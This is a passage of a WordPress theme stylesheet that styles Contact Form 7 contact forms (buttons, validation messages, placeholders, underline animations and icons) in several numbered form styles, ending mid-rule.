.wpcf7 .wpcf7-submit-style:active .wpcf7-submit + .submit-style-in, .wpcf7 .wpcf7-submit-style:focus .wpcf7-submit + .submit-style-in, .wpcf7 .wpcf7-submit-style:hover .wpcf7-submit + .submit-style-in {
  color: var(--theme-color-inverse_link);
  border-color: var(--theme-color-text_hover);
  background-color: var(--theme-color-text_hover);
}
.wpcf7 .wpcf7-submit-style .wpcf7-submit[disabled]:hover,
.wpcf7 .wpcf7-submit-style .wpcf7-submit[disabled] {
  background: transparent !important;
  color: #ffffff !important;
}
.wpcf7 .wpcf7-submit-style .wpcf7-submit[disabled]:hover + .submit-style-in,
.wpcf7 .wpcf7-submit-style .wpcf7-submit[disabled] + .submit-style-in {
  color: #ffffff !important;
  background-color: var(--theme-color-text_light) !important;
}
.wpcf7 .wpgdprc-checkbox {
  margin-bottom: 1em;
}
.wpcf7 .wpcf7-acceptance label,
.wpcf7 .wpgdprc-checkbox label {
  display: block;
  width: 100%;
}
.wpcf7 .wpcf7-submit.default {
  width: auto;
  margin-top: 4.65em;
}
.wpcf7 .wpcf7-not-valid {
  border-color: #ff5b4a !important;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}
.wpcf7 span.wpcf7-not-valid-tip {
  color: #ff5b4a !important;
  font-size: 13px;
  line-height: 16px;
  font-weight: 400;
  margin-top: 12px;
  position: relative;
}
.wpcf7 .wpcf7-acceptance span.wpcf7-list-item {
  margin: 0;
}
.wpcf7 .wpcf7-form-control-wrap[data-name="acceptance"],
.wpcf7 .wpcf7-form-control-wrap.acceptance {
  display: block;
  text-align: left;
}

/* Style 1 */
div.wpcf7 .form-style-1 .select_container, div.wpcf7 .form-style-1 textarea,
div.wpcf7 .form-style-1 input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]) {
  margin-bottom: 0;
  -webkit-box-shadow: 0 15px 15px -14px rgba(0, 0, 0, 0.009);
  -ms-box-shadow: 0 15px 15px -14px rgba(0, 0, 0, 0.009);
  box-shadow: 0 15px 15px -14px rgba(0, 0, 0, 0.009);
}
div.wpcf7 .form-style-1 input[type="text"], div.wpcf7 .form-style-1 input[type="number"], div.wpcf7 .form-style-1 input[type="email"], div.wpcf7 .form-style-1 input[type="url"], div.wpcf7 .form-style-1 input[type="tel"], div.wpcf7 .form-style-1 input[type="password"], div.wpcf7 .form-style-1 input[type="search"], div.wpcf7 .form-style-1 select, div.wpcf7 .form-style-1 textarea, div.wpcf7 .form-style-1 textarea.wp-editor-area {
  padding: 13px 0;
  line-height: 1.5em;
  border-color: transparent;
}
div.wpcf7 .form-style-1 .columns_wrap > [class*="column-"] {
  padding-bottom: 37px;
}
div.wpcf7 .form-style-1 .columns_wrap.margin-bottom > [class*="column-"] {
  padding-bottom: 60px;
}
div.wpcf7 .form-style-1 .style-line .wpcf7-form-control-wrap {
  display: inline-block;
  width: 100%;
}
div.wpcf7 .form-style-1 .wpcf7-not-valid {
  margin-bottom: 0 !important;
}
div.wpcf7 .form-style-1 .wpcf7-not-valid + .wpcf7-not-valid-tip {
  margin-top: 5px;
}
div.wpcf7 .form-style-1 p {
  margin: 0;
}
div.wpcf7 .form-style-1 textarea {
  height: 6.2em;
  min-height: 4em;
  margin-bottom: 0 !important;
}
div.wpcf7 .form-style-1 .style-line {
  position: relative;
  display: inline-block;
  width: 100%;
}
div.wpcf7 .form-style-1 .style-line .line {
  display: block;
  height: 1px;
  width: 100%;
  position: relative;
  background-color: var(--theme-color-input_bd_color);
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  z-index: 1;
  margin-top: -1px;
}
div.wpcf7 .form-style-1 .style-line .line:before {
  content: "";
  display: block;
  width: 0;
  height: 1px;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  background-color: var(--theme-color-text_dark);
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
div.wpcf7 .form-style-1 .style-line input[type="text"]:focus + .line:before, div.wpcf7 .form-style-1 .style-line input[type="text"]:active + .line:before, div.wpcf7 .form-style-1 .style-line input[type="number"]:focus + .line:before, div.wpcf7 .form-style-1 .style-line input[type="number"]:active + .line:before, div.wpcf7 .form-style-1 .style-line input[type="email"]:focus + .line:before, div.wpcf7 .form-style-1 .style-line input[type="email"]:active + .line:before, div.wpcf7 .form-style-1 .style-line input[type="url"]:focus + .line:before, div.wpcf7 .form-style-1 .style-line input[type="url"]:active + .line:before, div.wpcf7 .form-style-1 .style-line input[type="tel"]:focus + .line:before, div.wpcf7 .form-style-1 .style-line input[type="tel"]:active + .line:before, div.wpcf7 .form-style-1 .style-line input[type="password"]:focus + .line:before, div.wpcf7 .form-style-1 .style-line input[type="password"]:active + .line:before, div.wpcf7 .form-style-1 .style-line input[type="search"]:focus + .line:before, div.wpcf7 .form-style-1 .style-line input[type="search"]:active + .line:before, div.wpcf7 .form-style-1 .style-line select:focus + .line:before, div.wpcf7 .form-style-1 .style-line select:active + .line:before, div.wpcf7 .form-style-1 .style-line textarea:focus + .line:before, div.wpcf7 .form-style-1 .style-line textarea:active + .line:before, div.wpcf7 .form-style-1 .style-line textarea.wp-editor-area:focus + .line:before, div.wpcf7 .form-style-1 .style-line textarea.wp-editor-area:active + .line:before {
  width: 100%;
}
div.wpcf7 .form-style-1 .style-line:hover .line:before {
  width: 100%;
}
div.wpcf7 .form-style-1 .style-line .wpcf7-not-valid ~ .line {
  opacity: 0;
}
div.wpcf7 .form-style-1 .style-line .wpcf7-not-valid + .line + span.wpcf7-not-valid-tip {
  display: block;
}
div.wpcf7 .form-style-1 .style-line[class*="icon-"] textarea,
div.wpcf7 .form-style-1 .style-line[class*="icon-"] select,
div.wpcf7 .form-style-1 .style-line[class*="icon-"] input {
  padding-left: 36px;
}
div.wpcf7 .form-style-1 .style-line[class*="icon-"]:before {
  color: var(--theme-color-input_text);
  display: block;
  font-family: "fontello";
  font-size: 20px;
  font-weight: 400;
  position: absolute;
  z-index: 1;
  top: 10px;
  left: 0;
}
div.wpcf7 .form-style-1 .style-line.icon-name:before {
  content: '\e9ae';
}
div.wpcf7 .form-style-1 .style-line.icon-email:before {
  content: '\e9a3';
  font-size: 16px;
}
div.wpcf7 .form-style-1 .style-line.icon-phone:before {
  content: '\e9b8';
}
div.wpcf7 .form-style-1 .style-line.icon-subject:before {
  content: '\e9cd';
  font-size: 22px;
}
div.wpcf7 .form-style-1 .style-line.icon-textarea:before {
  content: '\e9e7';
  font-size: 22px;
}
div.wpcf7 .form-style-1 + div.wpcf7-response-output {
  margin: 37px 0 0;
}
div.wpcf7 .form-style-1 .wpcf7-spinner + .acceptance,
div.wpcf7 .form-style-1 .wpcf7-spinner + [data-name="acceptance"],
div.wpcf7 .form-style-1 .ajax-loader + .acceptance,
div.wpcf7 .form-style-1 .wpcf7-spinner,
div.wpcf7 .form-style-1 .ajax-loader {
  display: inline-block;
  padding: 0;
  margin: 0 20px;
  vertical-align: middle;
  line-height: 1;
}
div.wpcf7 .form-style-1 .wpcf7-spinner + .acceptance,
div.wpcf7 .form-style-1 .wpcf7-spinner + [data-name="acceptance"],
div.wpcf7 .form-style-1 .ajax-loader + .acceptance {
  margin: 10px 0;
}
div.wpcf7 .form-style-1 input[type="checkbox"] + .wpcf7-list-item-label:before {
  top: 0.4em;
}
div.wpcf7 .form-style-1 span.wpcf7-not-valid-tip {
  margin-top: 0;
  position: relative;
  bottom: -12px;
}

/* Style 2 */
div.wpcf7 .form-style-2 .select_container, div.wpcf7 .form-style-2 textarea,
div.wpcf7 .form-style-2 input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]) {
  margin-bottom: 0;
  -webkit-box-shadow: 0 15px 15px -14px rgba(0, 0, 0, 0.01);
  -ms-box-shadow: 0 15px 15px -14px rgba(0, 0, 0, 0.01);
  box-shadow: 0 15px 15px -14px rgba(0, 0, 0, 0.01);
}
div.wpcf7 .form-style-2 .hiddendiv,
div.wpcf7 .form-style-2 input[type="text"], div.wpcf7 .form-style-2 input[type="number"], div.wpcf7 .form-style-2 input[type="email"], div.wpcf7 .form-style-2 input[type="url"], div.wpcf7 .form-style-2 input[type="tel"], div.wpcf7 .form-style-2 input[type="password"], div.wpcf7 .form-style-2 input[type="search"], div.wpcf7 .form-style-2 select, div.wpcf7 .form-style-2 textarea, div.wpcf7 .form-style-2 textarea.wp-editor-area {
  padding: 10px 0;
  line-height: 1.5em;
  font-size: 16px;
  font-weight: 400;
  letter-spacing: 0.1px;
  border-color: transparent;
}
div.wpcf7 .form-style-2 input[placeholder]::-webkit-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-alter_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-2 textarea[placeholder]::-webkit-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-alter_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-2 input[placeholder]::-moz-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-alter_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-2 textarea[placeholder]::-moz-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-alter_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-2 input[placeholder]:-ms-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-alter_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-2 textarea[placeholder]:-ms-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-alter_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-2 input[placeholder]::placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-alter_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-2 textarea[placeholder]::placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-alter_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-2 input[placeholder]:focus::-webkit-input-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-2 textarea[placeholder]:focus::-webkit-input-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-2 input[placeholder]:focus::-moz-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-2 textarea[placeholder]:focus::-moz-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-2 input[placeholder]:focus:-ms-input-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-2 textarea[placeholder]:focus:-ms-input-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-2 input[placeholder]:focus::placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-2 textarea[placeholder]:focus::placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-2 .columns_wrap > [class*="column-"] {
  padding-bottom: 21px;
}
div.wpcf7 .form-style-2 .columns_wrap.margin-bottom > [class*="column-"] {
  padding-bottom: 44px;
}
div.wpcf7 .form-style-2 .style-line .wpcf7-form-control-wrap {
  display: inline-block;
  width: 100%;
  line-height: 1;
}
div.wpcf7 .form-style-2 .wpcf7-not-valid {
  margin-bottom: 0 !important;
}
div.wpcf7 .form-style-2 .wpcf7-not-valid + .wpcf7-not-valid-tip {
  margin-top: 5px;
}
div.wpcf7 .form-style-2 p {
  margin: 0;
}
div.wpcf7 .form-style-2 textarea {
  height: 45px;
  min-height: 45px;
  margin-bottom: 0 !important;
}
div.wpcf7 .form-style-2 .noscroll {
  overflow: hidden;
}
div.wpcf7 .form-style-2 .hiddendiv {
  display: none;
  border-bottom: 1px solid #ddd;
  width: 100%;
  min-height: 45px;
  padding: 10px 0;
  word-wrap: break-word;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  font-weight: 400;
  letter-spacing: 0.1px;
  white-space: pre-wrap;
}
div.wpcf7 .form-style-2 .style-line {
  position: relative;
  display: inline-block;
  width: 100%;
}
div.wpcf7 .form-style-2 .style-line .line {
  display: block;
  height: 1px;
  width: 100%;
  position: relative;
  background-color: var(--theme-color-input_bd_color);
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  z-index: 1;
  margin-top: -1px;
}
div.wpcf7 .form-style-2 .style-line .line:before {
  content: "";
  display: block;
  width: 0;
  height: 1px;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  background-color: var(--theme-color-text_dark);
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
div.wpcf7 .form-style-2 .style-line input[type="text"]:focus + * + .line:before,
div.wpcf7 .form-style-2 .style-line input[type="text"]:focus + .line:before, div.wpcf7 .form-style-2 .style-line input[type="text"]:active + * + .line:before,
div.wpcf7 .form-style-2 .style-line input[type="text"]:active + .line:before, div.wpcf7 .form-style-2 .style-line input[type="number"]:focus + * + .line:before,
div.wpcf7 .form-style-2 .style-line input[type="number"]:focus + .line:before, div.wpcf7 .form-style-2 .style-line input[type="number"]:active + * + .line:before,
div.wpcf7 .form-style-2 .style-line input[type="number"]:active + .line:before, div.wpcf7 .form-style-2 .style-line input[type="email"]:focus + * + .line:before,
div.wpcf7 .form-style-2 .style-line input[type="email"]:focus + .line:before, div.wpcf7 .form-style-2 .style-line input[type="email"]:active + * + .line:before,
div.wpcf7 .form-style-2 .style-line input[type="email"]:active + .line:before, div.wpcf7 .form-style-2 .style-line input[type="url"]:focus + * + .line:before,
div.wpcf7 .form-style-2 .style-line input[type="url"]:focus + .line:before, div.wpcf7 .form-style-2 .style-line input[type="url"]:active + * + .line:before,
div.wpcf7 .form-style-2 .style-line input[type="url"]:active + .line:before, div.wpcf7 .form-style-2 .style-line input[type="tel"]:focus + * + .line:before,
div.wpcf7 .form-style-2 .style-line input[type="tel"]:focus + .line:before, div.wpcf7 .form-style-2 .style-line input[type="tel"]:active + * + .line:before,
div.wpcf7 .form-style-2 .style-line input[type="tel"]:active + .line:before, div.wpcf7 .form-style-2 .style-line input[type="password"]:focus + * + .line:before,
div.wpcf7 .form-style-2 .style-line input[type="password"]:focus + .line:before, div.wpcf7 .form-style-2 .style-line input[type="password"]:active + * + .line:before,
div.wpcf7 .form-style-2 .style-line input[type="password"]:active + .line:before, div.wpcf7 .form-style-2 .style-line input[type="search"]:focus + * + .line:before,
div.wpcf7 .form-style-2 .style-line input[type="search"]:focus + .line:before, div.wpcf7 .form-style-2 .style-line input[type="search"]:active + * + .line:before,
div.wpcf7 .form-style-2 .style-line input[type="search"]:active + .line:before, div.wpcf7 .form-style-2 .style-line select:focus + * + .line:before,
div.wpcf7 .form-style-2 .style-line select:focus + .line:before, div.wpcf7 .form-style-2 .style-line select:active + * + .line:before,
div.wpcf7 .form-style-2 .style-line select:active + .line:before, div.wpcf7 .form-style-2 .style-line textarea:focus + * + .line:before,
div.wpcf7 .form-style-2 .style-line textarea:focus + .line:before, div.wpcf7 .form-style-2 .style-line textarea:active + * + .line:before,
div.wpcf7 .form-style-2 .style-line textarea:active + .line:before, div.wpcf7 .form-style-2 .style-line textarea.wp-editor-area:focus + * + .line:before,
div.wpcf7 .form-style-2 .style-line textarea.wp-editor-area:focus + .line:before, div.wpcf7 .form-style-2 .style-line textarea.wp-editor-area:active + * + .line:before,
div.wpcf7 .form-style-2 .style-line textarea.wp-editor-area:active + .line:before {
  width: 100%;
}
div.wpcf7 .form-style-2 .style-line:hover .line:before {
  width: 100%;
}
div.wpcf7 .form-style-2 .style-line .wpcf7-not-valid ~ .line {
  opacity: 0;
}
div.wpcf7 .form-style-2 .style-line .wpcf7-not-valid + .line + span.wpcf7-not-valid-tip {
  display: block;
}
div.wpcf7 .form-style-2 .style-line[class*="icon-"] textarea,
div.wpcf7 .form-style-2 .style-line[class*="icon-"] select,
div.wpcf7 .form-style-2 .style-line[class*="icon-"] input {
  padding-left: 36px;
}
div.wpcf7 .form-style-2 .style-line[class*="icon-"]:before {
  color: var(--theme-color-input_text);
  display: block;
  font-family: "fontello";
  font-size: 20px;
  font-weight: 400;
  position: absolute;
  z-index: 1;
  top: 7px;
  left: 0;
}
div.wpcf7 .form-style-2 .style-line.icon-name:before {
  content: '\e9ae';
}
div.wpcf7 .form-style-2 .style-line.icon-email:before {
  content: '\e9a3';
  font-size: 16px;
}
div.wpcf7 .form-style-2 .style-line.icon-phone:before {
  content: '\e9b8';
}
div.wpcf7 .form-style-2 .style-line.icon-subject:before {
  content: '\e9cd';
  font-size: 22px;
}
div.wpcf7 .form-style-2 .style-line.icon-textarea:before {
  content: '\e9e7';
  font-size: 22px;
}
div.wpcf7 .form-style-2 + div.wpcf7-response-output {
  margin: 34px 0 0;
}
div.wpcf7 .form-style-2 .ajax-loader + .acceptance,
div.wpcf7 .form-style-2 .wpcf7-spinner + .acceptance,
div.wpcf7 .form-style-2 .wpcf7-spinner + [data-name="acceptance"],
div.wpcf7 .form-style-2 .wpcf7-spinner,
div.wpcf7 .form-style-2 .ajax-loader {
  display: inline-block;
  padding: 0;
  margin: 0 0 0 20px;
  vertical-align: middle;
  line-height: 1;
}
div.wpcf7 .form-style-2 input[type="checkbox"] + .wpcf7-list-item-label:before {
  top: 0.4em;
}
div.wpcf7 .form-style-2 span.wpcf7-not-valid-tip {
  margin-top: 0;
  position: relative;
  bottom: -12px;
}

/* Style 3 */
div.wpcf7 .form-style-3 .select_container, div.wpcf7 .form-style-3 textarea,
div.wpcf7 .form-style-3 input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]) {
  margin-bottom: 0;
}
div.wpcf7 .form-style-3 input[type="text"], div.wpcf7 .form-style-3 input[type="number"], div.wpcf7 .form-style-3 input[type="email"], div.wpcf7 .form-style-3 input[type="url"], div.wpcf7 .form-style-3 input[type="tel"], div.wpcf7 .form-style-3 input[type="password"], div.wpcf7 .form-style-3 input[type="search"], div.wpcf7 .form-style-3 select, div.wpcf7 .form-style-3 textarea, div.wpcf7 .form-style-3 textarea.wp-editor-area {
  padding: 13px 0;
  line-height: 1.5em;
  border-color: transparent;
}
div.wpcf7 .form-style-3 select {
  color: var(--theme-color-inverse_text);
}
div.wpcf7 .form-style-3 select:focus {
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-3 input[placeholder]::-webkit-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-inverse_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-3 textarea[placeholder]::-webkit-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-inverse_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-3 input[placeholder]::-moz-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-inverse_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-3 textarea[placeholder]::-moz-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-inverse_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-3 input[placeholder]:-ms-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-inverse_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-3 textarea[placeholder]:-ms-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-inverse_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-3 input[placeholder]::placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-inverse_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-3 textarea[placeholder]::placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-inverse_text);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-3 input[placeholder]:focus::-webkit-input-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-3 textarea[placeholder]:focus::-webkit-input-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-3 input[placeholder]:focus::-moz-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-3 textarea[placeholder]:focus::-moz-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-3 input[placeholder]:focus:-ms-input-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-3 textarea[placeholder]:focus:-ms-input-placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-3 input[placeholder]:focus::placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-3 textarea[placeholder]:focus::placeholder {
  opacity: 1;
  color: var(--theme-color-input_dark);
}
div.wpcf7 .form-style-3 .columns_wrap > [class*="column-"] {
  padding-bottom: 37px;
}
div.wpcf7 .form-style-3 .columns_wrap.margin-bottom > [class*="column-"] {
  padding-bottom: 60px;
}
div.wpcf7 .form-style-3 .style-line .wpcf7-form-control-wrap {
  display: inline-block;
  width: 100%;
}
div.wpcf7 .form-style-3 .wpcf7-not-valid {
  margin-bottom: 0 !important;
}
div.wpcf7 .form-style-3 .wpcf7-not-valid + .wpcf7-not-valid-tip {
  margin-top: 5px;
}
div.wpcf7 .form-style-3 p {
  margin: 0;
}
div.wpcf7 .form-style-3 textarea {
  height: 6.2em;
  min-height: 4em;
  margin-bottom: 0 !important;
}
div.wpcf7 .form-style-3 .style-line {
  position: relative;
  display: inline-block;
  width: 100%;
}
div.wpcf7 .form-style-3 .style-line .line {
  display: block;
  height: 1px;
  width: 100%;
  position: relative;
  background-color: var(--theme-color-text_dark_02);
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  z-index: 1;
  margin-top: -1px;
}
div.wpcf7 .form-style-3 .style-line .line:before {
  content: "";
  display: block;
  width: 0;
  height: 1px;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  background-color: var(--theme-color-text_dark);
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
div.wpcf7 .form-style-3 .style-line input[type="text"]:focus + .line:before, div.wpcf7 .form-style-3 .style-line input[type="text"]:active + .line:before, div.wpcf7 .form-style-3 .style-line input[type="number"]:focus + .line:before, div.wpcf7 .form-style-3 .style-line input[type="number"]:active + .line:before, div.wpcf7 .form-style-3 .style-line input[type="email"]:focus + .line:before, div.wpcf7 .form-style-3 .style-line input[type="email"]:active + .line:before, div.wpcf7 .form-style-3 .style-line input[type="url"]:focus + .line:before, div.wpcf7 .form-style-3 .style-line input[type="url"]:active + .line:before, div.wpcf7 .form-style-3 .style-line input[type="tel"]:focus + .line:before, div.wpcf7 .form-style-3 .style-line input[type="tel"]:active + .line:before, div.wpcf7 .form-style-3 .style-line input[type="password"]:focus + .line:before, div.wpcf7 .form-style-3 .style-line input[type="password"]:active + .line:before, div.wpcf7 .form-style-3 .style-line input[type="search"]:focus + .line:before, div.wpcf7 .form-style-3 .style-line input[type="search"]:active + .line:before, div.wpcf7 .form-style-3 .style-line select:focus + .line:before, div.wpcf7 .form-style-3 .style-line select:active + .line:before, div.wpcf7 .form-style-3 .style-line textarea:focus + .line:before, div.wpcf7 .form-style-3 .style-line textarea:active + .line:before, div.wpcf7 .form-style-3 .style-line textarea.wp-editor-area:focus + .line:before, div.wpcf7 .form-style-3 .style-line textarea.wp-editor-area:active + .line:before {
  width: 100%;
}
div.wpcf7 .form-style-3 .style-line:hover .line:before {
  width: 100%;
}
div.wpcf7 .form-style-3 .style-line .wpcf7-not-valid ~ .line {
  opacity: 0;
}
div.wpcf7 .form-style-3 .style-line .wpcf7-not-valid + .line + span.wpcf7-not-valid-tip {
  display: block;
}
div.wpcf7 .form-style-3 .style-line[class*="icon-"] textarea,
div.wpcf7 .form-style-3 .style-line[class*="icon-"] select,
div.wpcf7 .form-style-3 .style-line[class*="icon-"] input {
  padding-left: 36px;
}
div.wpcf7 .form-style-3 .style-line[class*="icon-"]:before {
  color: var(--theme-color-inverse_text);
  display: block;
  font-family: "fontello";
  font-size: 20px;
  font-weight: 400;
  position: absolute;
  z-index: 1;
  top: 10px;
  left: 0;
}
div.wpcf7 .form-style-3 .style-line.icon-name:before {
  content: '\e9ae';
}
div.wpcf7 .form-style-3 .style-line.icon-email:before {
  content: '\e9a3';
  font-size: 16px;
}
div.wpcf7 .form-style-3 .style-line.icon-phone:before {
  content: '\e9b8';
}
div.wpcf7 .form-style-3 .style-line.icon-subject:before {
  content: '\e9cd';
  font-size: 22px;
}
div.wpcf7 .form-style-3 .style-line.icon-textarea:before {
  content: '\e9e7';
  font-size: 22px;
}
div.wpcf7 .form-style-3 + div.wpcf7-response-output {
  margin: 37px 0 0;
  background-color: rgba(255, 255, 255, 0.9);
}
div.wpcf7 .form-style-3 .wpcf7-list-item-label {
  color: var(--theme-color-text);
}
div.wpcf7 .form-style-3 .ajax-loader + .acceptance,
div.wpcf7 .form-style-3 .wpcf7-spinner + .acceptance,
div.wpcf7 .form-style-3 .wpcf7-spinner + [data-name="acceptance"],
div.wpcf7 .form-style-3 .wpcf7-spinner,
div.wpcf7 .form-style-3 .ajax-loader {
  display: inline-block;
  padding: 0;
  margin: 0 0 0 15px;
  vertical-align: middle;
  line-height: 1;
}
div.wpcf7 .form-style-3 input[type="checkbox"] + .wpcf7-list-item-label:before {
  top: 0.4em;
  border-color: var(--theme-color-text_dark_07);
}
div.wpcf7 .form-style-3 input[type="checkbox"] + .wpcf7-list-item-label:hover:before {
  border-color: var(--theme-color-text_dark);
}
div.wpcf7 .form-style-3 span.wpcf7-not-valid-tip {
  margin-top: 0;
  position: relative;
  bottom: -12px;
}
.ua_firefox div.wpcf7 .form-style-3 input[type="checkbox"] + .wpcf7-list-item-label:before {
  top: 0.37em;
}

/* Style 4 */
div.wpcf7 .form-style-4 .select_container, div.wpcf7 .form-style-4 textarea,
div.wpcf7 .form-style-4 input:not([type="submit"]):not([type="radio"]):not([type="checkbox"]) {
  margin-bottom: 0;
}
div.wpcf7 .form-style-4 input[type="text"], div.wpcf7 .form-style-4 input[type="number"], div.wpcf7 .form-style-4 input[type="email"], div.wpcf7 .form-style-4 input[type="url"], div.wpcf7 .form-style-4 input[type="tel"], div.wpcf7 .form-style-4 input[type="password"], div.wpcf7 .form-style-4 input[type="search"], div.wpcf7 .form-style-4 select, div.wpcf7 .form-style-4 textarea, div.wpcf7 .form-style-4 textarea.wp-editor-area {
  padding: 12px 47px;
  line-height: 1.5em;
  border: 1px solid var(--theme-color-input_bd_color);
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
div.wpcf7 .form-style-4 .select_container:after {
  right: 2em;
}
div.wpcf7 .form-style-4 input[placeholder]::-webkit-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-text_light);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-4 textarea[placeholder]::-webkit-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-text_light);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-4 input[placeholder]::-moz-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-text_light);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-4 textarea[placeholder]::-moz-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-text_light);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-4 input[placeholder]:-ms-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-text_light);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-4 textarea[placeholder]:-ms-input-placeholder {
  text-overflow: ellipsis;
  opacity: 1;
  color: var(--theme-color-text_light);
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
div.wpcf7 .form-style-4 input[placeholder]::placeholder {
  text-overflow: ellipsis;
  opacity: 1;
